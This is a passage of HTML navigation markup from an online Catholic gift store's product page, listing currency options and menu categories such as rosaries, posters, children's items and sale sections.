                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-art/">Theophilia Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aluminum-print-sets/">Aluminum Print Sets</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/open-box/">Open Box</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
